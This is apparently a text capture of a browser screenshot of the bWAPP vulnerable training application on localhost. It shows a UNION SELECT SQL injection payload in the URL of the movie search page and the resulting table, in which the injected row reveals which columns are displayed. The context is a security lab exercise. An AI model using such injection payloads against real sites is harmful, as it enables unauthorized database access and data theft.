 File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7+--+-&action=search
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link